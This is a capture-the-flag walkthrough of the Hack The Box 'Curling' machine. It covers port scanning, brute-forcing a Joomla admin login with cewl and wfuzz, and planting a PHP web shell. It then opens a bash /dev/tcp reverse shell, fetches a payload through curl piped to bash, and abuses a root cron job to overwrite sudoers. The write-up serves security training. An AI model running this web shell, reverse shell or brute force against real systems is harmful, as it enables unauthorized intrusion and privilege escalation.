Curling
Nmap

First, we run a full port scan on the target.
> nmap -p- -T5 10.129.139.144

Then we run a targeted scan with default scripts and version detection enabled.
> sudo nmap -p 22,80 -sV -sC 10.129.139.144
HTTP Enumeration
When we visit the home page, we are presented with what looks like a blog and a login form. The posts was written by Super User.

We are able to find an interesting comment at the end of the home page source code which contains a string that can be base64 decoded.


secret.txt: Q3VybGluZzIwMTgh

secret.txt base64 decoded: Curling2018!
We are able to find the web application is running Joomla Version 3.8.8 but there isn’t any interesting information in the files or sub-directories or know exploits.
We can find the administrator section of the application and start a dictionary attack on the login page.
Let collect a word list from the homepage using cewl tool. The below command generates a word list from the homepage with a minimum work length of 4.
> cewl -m 4 -w cewl.txt http://10.129.139.42
We can use Burp Suite to intercept a request when trying to log in and then send it to intruder feature. We cleared the payload markers and only set a payload marker on the username. We are using the decoded secret string we found as the password.

After checking the payload time to runtime and uploading cewl.txt file, we started the attack and found then the status code and length of the requested change which could indicate a successful login attempt.

We check the username Floris and password Curling2018! and we got a successful login We could have used wfuzz instead which could have run a lot faster
> wfuzz -w ~/Desktop/HTB/machines/easy/curling/cewl.txt -d 'username=FUZZ&passwd=Curling2018!&option=com_login&task=login&return=aW5kZXgucGhw&5ebe0ed6685a39cd102c025ff9255ccb=1' -b 'c0548020854924e0aecd05ed9f5b672b=m0l3vrvsoof9qdq2s1vnhqaurd; 99fb082d992a92668ce87e5540bd20fa=trbkddnniboqhtp6ph964qgpot' http://10.129.139.144/administrator/index.php
We see that there is a templates section in the admin panel and we can there is a templates section. Since we are able to modify the template files, this application is vulnerable to remote code execution and we can execute system commands by adding a PHP web shell script.

We added a simple web shell to the index.php page what allows us to execute system commands.
<?php echo shell_exec($_GET['cmd']); ?>


We can now create a reverse shell to get remote access with www-data permissions.
reverse-shell.sh:
bash -i >& /dev/tcp/10.10.17.103/8080 0>&1
After running the following URL with python http.server to request the reverse shell file, we get a reverse shell.
http://10.129.139.144/?cmd=curl 10.10.17.103:8000/reverse-shell.sh | bash
Privilege Escalation
After unsuccessfully logging into user floris with the decode secrets text, we can find a password_backup file that contains a hex dump.


We can find how to revert this hex dump, check the file type, and run a series of decompressions and and archiving a file.

password.txt: 5d<wdCbdZu)|hChXll
We can successful login to floris user with the contents in password.txt.

Finding PE Attack Vector
After switching to the floris account, we are able to login and find two files owned by root and that get updated every so often.


We can check the root cron jobs by changes the URL parameter to read the “var/spool/cron/crontabs/root” and reading the report file after the file updates and see there is in fact two cron jobs running under the root user.

We will replace the sudoers file to allow add floris user to run all commands with no password required. First, we have to create a sudoers file in attacking machine.

We need to modify the input file to make a request for the sudoers file from the attacker’s machine.
After the sudoers file is transferred from the attacker’s machine, we can log in as root.